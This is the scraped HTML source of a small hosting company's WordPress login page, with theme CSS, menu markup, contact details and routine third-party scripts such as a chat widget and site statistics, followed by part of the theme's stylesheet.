<link rel="alternate" type="application/json+oembed" href="https://okvalleyhosting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fokvalleyhosting.com%2Flogin%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://okvalleyhosting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fokvalleyhosting.com%2Flogin%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.btn-primary, .btn-primary:hover, .btn-primary:focus, 
.btn-primary:active:hover, .btn-primary:active:focus, 
#secondaryMenu, .secondary-menu-links > .dropdown > .dropdown-menu > li > a:hover, 
.secondary-menu-links > .dropdown > .dropdown-menu > li > a:focus, 
.secondary-menu-links > .dropdown > .dropdown-menu > li.active > a, 
.secondary-menu-links > .dropdown > .dropdown-menu > li.active > a:hover, 
.secondary-menu-links > .dropdown > .dropdown-menu > li.active > a:focus, 
.header-item-badge-2, #backToTop a, .header-item-content, 
.header--slider-nav ul li p:hover i.fa, .header--slider-nav ul li.active p i.fa, 
#offer .left-content p, #domainSearchForm button[type="submit"], .domain--offer, 
.section-title h2:before, .btn-custom-reverse, a.btn-custom-reverse, .pt-plan, 
.testimonial-slider .owl-page.active:before, .footer-widget h4:before, 
#subscribeForm .submit-button, .pt-head .popular-indicator, 
.accordion .panel-heading a, .vps-pricing--slider .ui-slider-handle em, 
#compare table thead, .domain-banner-content p, #pricingTable2 table thead, 
.team-social-links ul li a:hover, .team-social-links ul li a:hover, .timeline--date, 
.faq-categories ul li a:hover, .faq-categories ul li.active a, 
#testimonial.no-bg .testimonial-slider .owl-page.active:before, 
#loginForm .submit-button, #signupForm .submit-button, 
.widget.search .input-group-addon, .widget-title:before, 
.post-social-links li a:hover, a.comment-reply, .post-comment-form-group .form-control.submit-btn, 
.contact-address h2:before, .contact-social-links li a:hover, 
.contact-social-links li a:focus, #contactForm .submit-button, 
#preloader, .navbar-main, .navbar-main .dropdown-menu > li > a:hover, 
.navbar-main .dropdown-menu > li > a:focus, #home-banner input[type="submit"].btn-warning, 
.home-shortcuts, #main-body a.label, #main-body a.label:focus, #main-body a.label:hover, 
#main-body .sidebar .list-group-item.active, #main-body .product-selection-sidebar .list-group-item.active, 
#btnBulkOptions, #btnCheckAvailability, .domain-checker-container, .main-content input[type="submit"], 
.main-content .form-horizontal button[type="submit"], .logincontainer .main-content .text-center a.btn, 
.login-popover input[type="submit"], #order-boxes button[type="submit"], 
#order-standard_cart .domain-promo-box a.btn, #order-standard_cart .btn-transfer, 
#order-standard_cart div.order-summary, #order-standard_cart .order-summary .btn-checkout, 
#order-standard_cart div.view-cart-items-header, #order-standard_cart .suggested-domains .panel-heading, 
#order-standard_cart .domain-lookup-result .btn-add-to-cart, #order-standard_cart .empty-cart #btnEmptyCart, 
#order-standard_cart .products .product .btn-success, ul.top-nav > li.primary-action > a.btn, 
.landing-page.ssl .detailed-info div.panel-heading, .landing-page .pricing .btn-signup, #order-standard_cart .promo-banner button.btn {
    background-color: #6aaf08;
}
#bridge .navbar-main .navbar-nav > li > a:hover, 
#bridge .navbar-main .navbar-nav > li > a:focus, 
#bridge .navbar-main .navbar-nav > .active > a, 
#bridge .navbar-main .navbar-nav > .active > a:hover, 
#bridge .navbar-main .navbar-nav > .active > a:focus, 
#bridge .navbar-main .navbar-nav > .open > a, 
#bridge .navbar-main .navbar-nav > .open > a:hover, 
#bridge .navbar-main .navbar-nav > .open > a:focus,
#main-body .sidebar .list-group-item.active{
    color: #fff !important;
    background-color: #303030;
}
.navbar-main .navbar-nav>li>a {
    color: #fff;
}
.navbar-main .navbar-nav .dropdown-menu>.active>a, 
.navbar-main .navbar-nav .dropdown-menu>.active>a:focus, 
.navbar-main .navbar-nav .dropdown-menu>.active>a:hover, 
.navbar-main .navbar-nav .dropdown-menu>.open>a, 
.navbar-main .navbar-nav .dropdown-menu>.open>a:focus, 
.navbar-main .navbar-nav .dropdown-menu>.open>a:hover, 
.navbar-main .navbar-nav .dropdown-menu>li>a:focus, 
.navbar-main .navbar-nav .dropdown-menu>li>a:hover {
    color: #333;
    background-color: #eee;
}
ul.top-nav>li, ul.top-nav>li>a {
    display: inline-block;
    position: relative;
}
ul.top-nav>li>a {
    padding: 6px 10px;
    color: #777;
    line-height: 20px;
    text-decoration: none;
}
ul.top-nav>li.primary-action {
    padding-left: 15px;
    margin-left: 5px;
    border-left: solid 1px #ddd;
}
ul.top-nav > li.primary-action > a.btn {
    border-radius: 0;
    box-shadow: none;
    transition: color .25s, background-color .25s ease-in-out;
}
ul.top-nav>li.primary-action>a.btn {
    padding: 6px 15px;
    color: #fff;
}
ul.top-nav {
    float: right;
    padding-left: 0;
    margin-bottom: 0;
    list-style: none;
    white-space: nowrap;
}
section#header {
    padding: 15px 0;
}
section#header {
    margin: 0;
    background-color: #fff;
    border-radius: 5px 5px 0 0;
    height: auto;
}
.page-id-2163 #blog.page {
    padding-top: 0px;
}
#bridge #header a.logo.logo-text{
    display: none;
}
.language-popover .popover-content ul {
    margin: 6px 0 14px 0;
    padding: 0;
    max-width: 400px;
    list-style-type: none;
    overflow: hidden;
}
.language-popover .popover-content li {
    float: left;
    display: inline;
    padding: 0 20px 0 40px;
    width: 33.333%;
    line-height: 2em;
}
.language-popover .popover-content li a {
    color: #f2f2f2;
}
.language-popover {
    max-width: 450px;
    width: 100%;
    background-color: rgba(20,20,20,.98);
    background-image: url(../img/worldmap.png);
    background-repeat: no-repeat;
    font-size: .8em;
}
.language-popover.popover.bottom>.arrow:after {
    border-bottom-color: rgba(20,20,20,.97);
}
section#home-banner {
    padding: 100px 0;
    background: url(https://okvalleyhosting.com/wp-content/uploads/2020/03/bg-pattern-white-01.png);
}
section#home-banner h2 {
    margin-top: -5px;
    margin-bottom: 10px;
    color: #303030;
}
section#home-banner h2 {
    margin: 0;
    padding: 0 25px 10px 25px;
}
input[type="submit"] {
    margin: 0;
    border: none;
    box-shadow: none;
    outline: 0;
}
section#home-banner .form-control {
    border-radius: 0;
    font-weight: 300;
}
section#home-banner .btn.search {
    background-color: #4ab98b;
}
section#home-banner .btn.transfer {
    background-color: #bbb;
}
.col-xs-6.captchaimage {
    width: 100%;
    margin-bottom: 10px;
}
#default-captcha-domainchecker .col-xs-6:not(.captchaimage){
    margin: auto;
    float: none;
}
.home-shortcuts {
    margin: 0;
    background: #6aaf08;
    color: #fff;
}
.home-shortcuts .lead {
    margin-top: 15px;
    margin: 0;
    line-height: 55px;    
}
.home-shortcuts ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
}
.home-shortcuts li, .home-shortcuts li:first-child {
    border-color: #fff;
}
.home-shortcuts li:first-child {
    border-left: 1px solid #fff;
}
.home-shortcuts li {
    float: left;
    width: 24%;
    padding: 20px 0;
    border-right: 1px solid #fff;
    font-size: .9em;
    text-align: center;
    cursor: pointer;
    overflow: hidden;
    white-space: nowrap;
}
.home-shortcuts li a {
    display: block;
    color: #fff !important;
    text-decoration: none;
}
.home-shortcuts li i {
    font-size: 22px;
}
.fas, .far {
    font-family: "FontAwesome";
    font-weight: 900;
}
.fa-hdd:before {
    content: "\f0a0";
}
 .fas, .far {
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    line-height: 1;
}
#bridge #footer{
    display: none;
}
#bridge #main-body p{
    display: none;
}
#default-captcha-domainchecker {
    margin-top: 20px;
}
.container-fluid.padding-0 {
    padding: 0;
}
.container-fluid.padding-0 .navbar {
    border-radius: 0px;
    border: none;
    margin: 0;
}
#bridge #login {
    padding: 6px 12px;
}
#bridge a.btn.btn-default{
    color: #333
}
input#inputCaptcha {
    margin-bottom: 10px;
}
@media (min-width: 768px){
  .navbar-right .dropdown-menu.client {
      right: inherit;
  }
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
jQuery(document).ready(function( $ ){
    $('#bridge li.dropdown').click(function(){
      	$(this).toggleClass('open');
    });
  	$('li#Primary_Navbar-Announcements a').attr('href', 'https://okvalleyhosting.com/whmcs/?ccce=announcements');
  	$('li#Primary_Navbar-Knowledgebase a').attr('href', 'https://okvalleyhosting.com/whmcs/?ccce=knowledgebase');
  	$('a[href="https://okvalleyhosting.com/whmcs/password/reset/begin"]').attr('href', 'https://www.okvalleyhosting.com/orcs/index.php?rp=/password/reset/begin')
  	$('#bridge .container').addClass('bridge-container');
  	$('.page-id-2163 #blog.page .container:not(.bridge-container)').removeClass('container').addClass('container-fluid padding-0');
});
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
jQuery(document).ready(function( $ ){
    if( $('li#menu-item-2187').hasClass('active') ){
    	$('.menu-item-2167').removeClass('active');   
    }
});

</script>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Redux 4.4.15" />	<style>img#wpstats{display:none}</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://i0.wp.com/okvalleyhosting.com/wp-content/uploads/2020/04/fav.png?fit=16%2C16&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/okvalleyhosting.com/wp-content/uploads/2020/04/fav.png?fit=16%2C16&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/okvalleyhosting.com/wp-content/uploads/2020/04/fav.png?fit=16%2C16&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/okvalleyhosting.com/wp-content/uploads/2020/04/fav.png?fit=16%2C16&#038;ssl=1" />
<style id="ecohost_opt-dynamic-css" title="dynamic-css" class="redux-options-output">body,p{font-family:Raleway;font-weight:400;font-style:normal;}.menu--topbar{background-color:#303030;}.menu-topbar--contact > ul > li > a,.menu-topbar--social > li > a{color:#ffffff;}.menu-topbar--contact > ul > li > a:hover,.menu-topbar--social > li > a:hover{color:#ffffff;}#secondaryMenu{background-color:#6aaf08;}.secondary-menu-links li a{color:#ffffff;}.secondary-menu-links li a:hover{color:#ffffff;}#f0f{background-color:#ffffff;background-image:url('https://themelooks.us/demo/ecohosting/wordpress/wp-content/uploads/2016/11/404-bg.jpg');}#footer{background-color:#303030;}.footer--contact-info{background-color:#232328;}#copyright{background-color:#222;}</style></head>
<body data-rsssl=1 class="page-template page-template-template-login page-template-template-login-php page page-id-1791">

    <div id="preloader"><div class="preloader--spinners"><div class="preloader--spinner preloader--spinner-1"></div><div class="preloader--spinner preloader--spinner-2"></div></div></div><div id="menu"><!-- Menu Topbar Start -->
<div class="menu--topbar">
    <div class="container">
        <!-- Menu Topbar Contact Start -->
        <div class="menu-topbar--contact">
            <ul class="nav navbar-nav">
            <li><a href="mailto:jared@okvalley.com"><i class="fa fa-envelope"></i>jared@okvalley.com</a></li>  
            </ul>
        </div>
        
            </div>
</div>
<!-- Menu Topbar End --><!-- Primary Menu Start -->
<nav id="primaryMenu" class="navbar primary-menu-two">
    <div class="container">
        <!-- Logo Start -->
        <div class="primary--logo">
            <h1><a href="https://okvalleyhosting.com/"><span><i class="fa fa-tree"></i></span>OK<span>Valley</span>Hosting</a></h1>        </div>
        <!-- Logo End -->
        <div class="primary--info clearfix">
                    <div class="primary--info-item">
                
                    <div class="primary--icon"><img src="https://themelooks.us/demo/ecohosting/wordpress/wp-content/uploads/2016/11/01.png" alt="support image" class="img-responsive"></div>                
                <div class="primary--content">
                    <p class="count">Support</p><p>For Existing Customers ONLY!</p>                </div>
            </div>
                    <div class="primary--info-item">
                
                    <div class="primary--icon"><img src="https://themelooks.us/demo/ecohosting/wordpress/wp-content/uploads/2016/11/02.png" alt="support image" class="img-responsive"></div>                
                <div class="primary--content">
                    <p class="count">30 Day Guarantee</p><p>Money Back Guarantied</p>                </div>
            </div>
                    <div class="primary--info-item">
                
                    <div class="primary--icon"><img src="https://themelooks.us/demo/ecohosting/wordpress/wp-content/uploads/2016/11/03.png" alt="support image" class="img-responsive"></div>                
                <div class="primary--content">
                    <p class="count">99.9% Uptime</p><p>Guarantied</p>                </div>
            </div>
        
        </div>
    </div>
</nav><!-- Secondary Menu Start -->
<nav id="secondaryMenu" class="navbar">
    <div class="container">
        <div class="navbar-header">
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#secondaryNavbar" aria-expanded="false" aria-controls="secondaryNavbar">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>

            <div class="login-btn hidden-lg hidden-md"><a href="https://okvalleyhosting.com/whmcs/?ccce=clientarea" class="btn">Client Area</a></div>        </div>
        <!-- Secondary Menu Links Start -->
        <div id="secondaryNavbar" class="reset-padding navbar-collapse collapse">
                <div class="menu-primary-container"><ul id="menu-primary" class="secondary-menu-links nav navbar-nav"><li id="menu-item-2212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2212"><a title="Home" href="https://okvalleyhosting.com/">Home</a></li>
<li id="menu-item-2097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2097 dropdown"><a title="Hosting" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Hosting <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-2215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2215"><a title="Shared Hosting" href="https://okvalleyhosting.com/shared-hosting/">Shared Hosting</a></li>
	<li id="menu-item-2123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2123"><a title="VPS Hosting" href="https://okvalleyhosting.com/vps-hosting/">VPS Hosting</a></li>
</ul>
</li>
<li id="menu-item-2120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2120"><a title="Domain" href="https://okvalleyhosting.com/domain/">Domain</a></li>
<li id="menu-item-2187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2187 dropdown"><a title="Services" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Services <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-2250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2250"><a title="VPN New!" href="https://okvalleyhosting.com/orcs/cart.php?gid=10">VPN New!</a></li>
	<li id="menu-item-2260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2260"><a title="CloudBackup" href="https://okvalleyhosting.com/orcs/cart.php?gid=16">CloudBackup</a></li>
	<li id="menu-item-2248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2248"><a title="Remote Assistnace" href="https://okvalleyhosting.com/orcs/cart.php?gid=13">Remote Assistnace</a></li>
</ul>
</li>
<li id="menu-item-2125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2125"><a title="Contact" href="https://okvalleyhosting.com/contact/">Contact</a></li>
</ul></div><ul class="secondary-menu-links nav navbar-nav navbar-right hidden-xs hidden-sm"><li class="dropdown"><a href="https://okvalleyhosting.com/whmcs/?ccce=clientarea" class="btn dropdown-toggle">Client Area</a>
                        <ul role="menu" class="dropdown-menu client">
                            	<li class="menu-item"><div class="gtranslate_wrapper" id="gt-wrapper-30677845"></div></li>
                            	<li class="menu-item"><a href="
                            	/whmcs/?ccce=clientarea">Login</a></li>
                            	<li class="menu-item"><a href="
                            	/whmcs/?ccce=cart&a=view">Cart</a></li>
                        </ul>
                        </li></ul>                
            <ul role="menu" class="dropdown-menu">
                	<li class="menu-item"><a title="Shared Hosting" href="https://okvalleyhosting.com/shared-hosting/">Shared Hosting</a></li>
                	<li class="menu-item"><a title="Reseller Hosting" href="https://okvalleyhosting.com/reseller-hosting/">Reseller Hosting</a></li>
                	<li class="menu-item"><a title="VPS Hosting" href="https://okvalleyhosting.com/vps-hosting/">VPS Hosting</a></li>
            </ul>
        </div>
        <!-- Secondary Menu Links End -->
    </div>
</nav>
<!-- Secondary Menu End --></div>
<div id="pageTitle" class="HeaderAdjust " data-bg-src="https://themelooks.us/demo/ecohosting/wordpress/wp-content/uploads/2016/11/page-title-bg.jpg">
    <div class="container">
        <div class="row">
            <div class="col-md-6 col-md-offset-3">
                <div class="section-title">
                <h2>Login</h2>                </div>
                <div class="breadcrumb-holder"><ol class="breadcrumb"><li class="item-home"><a class="bread-link bread-home" href="https://okvalleyhosting.com" title="Home">Home</a></li><li class="active" title="Login"> Login</li></ol></div>            </div>
        </div>
    </div>
</div>     <!-- Blog Area Start -->
    <div id="blog" class="page">
        <div class="container">
            <div class="row">
                <div class="col-md-12 blog-page-content">
                                    </div>
            </div>
        </div>
    </div>
<!-- Footer Area Start -->
        <div id="footer">
        <div class="container">
            <div class="row">
                <div class="col-md-6 footer-widget"><div class="footer-about"><h4>About ORCS and OK Valley Hosting</h4>			<div class="textwidget"><p>ORCS (Ori Roth Computer Services) was established in 2000 while OK Valley Hosting was later establshed in 2006. </p>
<p>OK Valley Hosting has been hosting websites for clients throughout the Okanagan Valley, as well as worldwide. We pride ourselves in providing our customers with "Satisfaction Guaranteed Service". </p> 
<p>ORCS specializes in servicing the Okanagan Valley Businesses with prompt and professional results for their computer or network issues. Our Residential communities also benefit from convenient computer "tune-up" services. ORCS offers door to door computer service, for those residents that find it hard to get out and about.</p>
<p>Contact us today to find out how we can help you with your hosting. We will be glad to be of service.</p>
<a class="btn btn-custom-reverse" href="#">Read More</a></div>
		</div></div><div class="col-md-3 col-sm-6 footer-widget"><h4>Subscribe</h4>
    <!-- Subscribe Form Start -->
    
    <div id="test-wrapper">
        <form action="#" method="post" name="mc-embedded-subscribe-form" target="_blank" id="subscribeForm" novalidate="novalidate">
            <input type="text" name="sectsubscribe_name" id="sectsubscribe_name" placeholder="Enter your full name" class="input-box">
            <input type="text" name="sectsubscribe_email" id="sectsubscribe_email" placeholder="Enter your email address" class="input-box">
            <input type="submit" name="subscribe" value="Subscribe" class="submit-button">
        </form>
    <!-- Subscribe Form End -->
    </div>
    
				
</div>            </div>
        </div>
    </div>
    <!-- Footer Area End -->
    <div class="footer--contact-info">
        <div class="container">
            <div class="row">
                                    <div class="col-md-3 col-xs-6">
                        <i class="fa fa-headphones"></i>
                        <a href="https://okvalleyhosting.com/contact/">Customer Support</a>
                    </div>
                                    <div class="col-md-3 col-xs-6">
                        <i class="fa fa-envelope-o"></i>
                        <a href="mailto:support@okvalleyhosting.com">support@okvalleyhosting.com</a>
                    </div>
                                    <div class="col-md-3 col-xs-6">
                        <i class="fa fa-phone"></i>
                        <a href="tel:1-2507700425">1-2507700425</a>
                    </div>
                            </div>
        </div>
    </div>
<!-- Copyright Area Start -->
<div id="copyright">
    <div class="container">
        <p class="left">Copyright 2020 © <a href="www.okvalleyhosting.com">OK Valley Hosting by ORCS</a>. All Rights Reserved.</p><p class="right">We Accept: <img src="https://okvalleyhosting.com/wp-content/uploads/2020/03/pp-etr-2.gif" alt="payment accept image"></p>        
    </div>
</div>
<!-- Copyright Area End --><div id="backToTop"><a href="#top"><i class="fa fa-angle-up"></i></a></div>
<!--Start of Tawk.to Script (0.7.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5e618bc7c32b5c191739d861/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->
<script type="text/javascript" src="https://okvalleyhosting.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&amp;ver=132249e245926ae3e188" id="jetpack-photon-js"></script>
<script type="text/javascript" src="https://okvalleyhosting.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/okvalleyhosting.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://okvalleyhosting.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="subscribe-main-js-extra">
/* <![CDATA[ */
var subscribeajax = {"action_url":"https:\/\/okvalleyhosting.com\/wp-admin\/admin-ajax.php","security":"6efc3bd745"};
/* ]]> */
</script>
<script type="text/javascript" src="https://okvalleyhosting.com/wp-content/plugins/ecohost-core/js/subscribe.js?ver=1.0" id="subscribe-main-js"></script>
<script type="text/javascript" src="https://okvalleyhosting.com/wp-content/themes/ecohosting/js/bootstrap.min.js?ver=3.3.7" id="bootstrap-min-js"></script>
<script type="text/javascript" src="https://okvalleyhosting.com/wp-content/themes/ecohosting/js/owl.carousel.min.js?ver=1.0.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://okvalleyhosting.com/wp-content/themes/ecohosting/js/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://okvalleyhosting.com/wp-content/themes/ecohosting/js/jquery.tubular.js?ver=1.0" id="jquery-tubular-js"></script>
<script type="text/javascript" src="https://okvalleyhosting.com/wp-content/themes/ecohosting/js/jquery.counterup.min.js?ver=1.0" id="jquery-counterup-js"></script>
<script type="text/javascript" src="https://okvalleyhosting.com/wp-content/themes/ecohosting/js/jquery.ui.touch-punch.min.js?ver=0.2.3" id="jquery-ui-touch-punch-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="ecohost-main-js-extra">
/* <![CDATA[ */
var ajaxvps = {"ajaxurl":"https:\/\/okvalleyhosting.com\/wp-admin\/admin-ajax.php","vpscontent":"123","vps_security":"173e7344fa","contact_security":"6e8bf98155"};
/* ]]> */
</script>
<script type="text/javascript" src="https://okvalleyhosting.com/wp-content/themes/ecohosting/js/main.js?ver=0.2.3" id="ecohost-main-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"174602085\",\"post\":\"1791\",\"tz\":\"0\",\"srv\":\"okvalleyhosting.com\",\"j\":\"1:13.3.2\"}") ]);
_stq.push([ "clickTrackerInit", "174602085", "1791" ]);
/* ]]> */
</script>
<script type="text/javascript" id="gt_widget_script_30677845-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['30677845'] = {"default_language":"en","languages":["ar","zh-CN","nl","en","fr","de","it","pt","ru","es"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-30677845","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://okvalleyhosting.com/wp-content/plugins/gtranslate/js/popup.js?ver=6.5.7" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/login/" data-gt-orig-domain="okvalleyhosting.com" data-gt-widget-id="30677845" defer></script></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://okvalleyhosting.com/wp-admin/admin-ajax.php
body_size: -195
content:
{"lat":"23.790546","lng":"90.375583","zoom":"16"}

--- FILE ---
content_type: text/css
request_url: https://okvalleyhosting.com/wp-content/themes/ecohosting/css/ecohost.css?ver=1.0.0
body_size: 96100
content:
/*

[Main Stylesheet]

Project: EcoHosting - Responsive Hosting and WHMCS WordPress Theme
Version: 1.8
Author : themelooks.com

[Table of contents]

1. GENERAL STYLES
    1.1. SECTION TITLE
    1.2. CUSTOM BUTTON
    1.3. BACKGROUND COLOR
    1.4. BACK TO TOP BUTTON
    1.5. PRELOADER

2. MENU AREA
    2.1. MENU TOPBAR
    2.2. PRIMARY MENU
    2.3. SECONDARY MENU

3. HEADER AREA
    3.1. HEADER SLIDER NAV
    3.2. HEADER SLIDER CONTROLS

4. CERTIFICATE AREA

5. DOMAIN SEARCH AREA

6. SINGLE FEATURES AREA

7. FEATURES AREA

8. VPS PRICING AREA
    8.1. VPS SLIDER

9. SERVICES AREA

10. TESTIMONIAL AREA

11. PRICING AREA

12. BLOG AREA

13. BRANDS AREA

14. DATACENTER LOCATIONS AREA

15. FOOTER AREA

16. COPYRGIHT AREA

17. GENERAL PAGE STYLES
    17.1. PAGE TITLE

18. SHARED HOSTING PAGE

19. DOMAINS PAGE
    19.1. DOMAIN BANNER CONTENT

20. DEDICATED PAGE

21. ABOUT PAGE
    21.1. ABOUT DESCRIPTION
    21.2. COUNTER
    21.3. TEAM
    21.4. HISTORY

22. LOGIN PAGE

23. CONTACT PAGE
    23.1. CONTACT FORM
    23.2. MAP
    23.3. CONTACT SOCIAL LINKS

24. FAQ PAGE

25. AFFILIATE PAGE

26. DATACENTER PAGE

27. WHMCS BRIDGE PAGE

28. BLOG PAGE

29. BLOG DETAILS PAGE

30. WIDGETS
    30.1. WIDGET TITLE
    30.2. SEARCH WIDGET
    30.3. RECENT ITEMS WIDGET
    30.4. TWITTER WIDGET
    30.5. BLOG SIDEBAR WIDGET: LIST
    30.6. BLOG SIDEBAR WIDGET: TEXTWIDGET
    30.7. BLOG SIDEBAR WIDGET: ARCHIVE DROPDOWN
    30.8. BLOG SIDEBAR WIDGET: CALENDAR
    30.9. BLOG SIDEBAR WIDGET: RSS WIDGET
    30.10. BLOG SIDEBAR WIDGET: TAG CLOUD

31. 404 PAGE

32. WOOCOMMERCE

33. HELPER CLASSES
    33.1. RESET-GUTTER
    33.2. RESET-MARGIN
    33.3. RESET-PADDING
    33.4. VERTICAL-CENTERING

*/
/*------------------------------------*\
    1. GENERAL STYLES
\*------------------------------------*/
html,
body {
	height: 100%;
}

body {
	font-family: 'Raleway', sans-serif;
	font-weight: 400;
}

a, a:link, a:visited, a:hover, a:active {
	color: #fff;
	text-decoration: none;
	outline: 0;
}

.link-color--child a {
	color: #6aaf08;
}

body.page-template-template-whmcs {
	font-size: 14px;
	line-height: 20px;
}

body.page-template-template-whmcs a,
body.page-template-template-whmcs a:link,
body.page-template-template-whmcs a:visited,
body.page-template-template-whmcs a:hover,
body.page-template-template-whmcs a:active {
	text-decoration: none;
	outline: 0;
}

abbr {
	text-decoration: none;
}

/* 1.1. SECTION TITLE */
.section-title h2,
.section-title h1 {
	position: relative;
	margin-top: -5px;
	margin-bottom: 80px;
	font-size: 36px;
	line-height: 40px;
	font-weight: 700;
	text-align: center;
	text-transform: capitalize;
}

.section-title h2:before,
.section-title h1:before {
	content: " ";
	position: absolute;
	bottom: -15px;
	left: 50%;
	width: 50px;
	height: 2px;
	background-color: #6aaf08;
	-webkit-transform: translateX(-50%);
	transform: translateX(-50%);
}

.section-title.text-left h2 {
	text-align: left;
}

.section-title.text-left h2:before {
	left: 0;
	-webkit-transform: translateX(0);
	transform: translateX(0);
}

/* 1.2. CUSTOM BUTTON */
a.btn {
	font-weight: 400;
}

a.btn-custom {
	background-color: #2e3138;
	border-radius: 0;
	-webkit-transition: background-color .25s;
	transition: background-color .25s;
	text-transform: uppercase;
}

a.btn-custom.btn-lg {
	padding: 12px 20px;
	font-size: 16px;
}

a.btn-custom:hover,
a.btn-custom:focus {
	color: #fff;
	background-color: #3575d3;
	box-shadow: none;
}

.btn-custom-reverse,
a.btn-custom-reverse {
	background-color: #6aaf08;
	border-radius: 0;
	-webkit-transition: background-color .25s;
	transition: background-color .25s;
	text-transform: capitalize;
}

.btn-custom-reverse:hover,
a.btn-custom-reverse:hover,
a.btn-custom-reverse:focus {
	color: #fff;
	background-color: #2e3138;
	box-shadow: none;
}

.btn-custom-reverse.btn-lg,
a.btn-custom-reverse.btn-lg {
	padding: 12px 20px;
	font-size: 16px;
}

/* 1.3. BACKGROUND COLOR */
.bg-whitesmoke {
	background-color: #f0f0f0;
}

/* 1.4. BACK TO TOP BUTTON */
#backToTop {
	position: fixed;
	right: 30px;
	bottom: 45px;
	z-index: 999;
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	-webkit-transition: opacity .25s ease-in-out;
	transition: opacity .25s ease-in-out;
}

#backToTop.show {
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
}

#backToTop a {
	display: block;
	min-width: 45px;
	padding: 6px 0;
	color: #fff;
	background-color: #6aaf08;
	font-size: 24px;
	line-height: 28px;
	text-align: center;
}

/* 1.5. PRELOADER */
#preloader {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: #6aaf08;
	z-index: 9999999999;
}

.preloader--spinners {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 40px;
	height: 40px;
	margin-top: -20px;
	margin-left: -20px;
	-webkit-animation: preloaderRotate 2.0s infinite linear;
	animation: preloaderRotate 2.0s infinite linear;
}

.preloader--spinner,
.preloader--spinner {
	width: 60%;
	height: 60%;
	display: inline-block;
	position: absolute;
	top: 0;
	background-color: #fff;
	border-radius: 100%;
	-webkit-animation: preloaderBounce 2.0s infinite ease-in-out;
	animation: preloaderBounce 2.0s infinite ease-in-out;
}

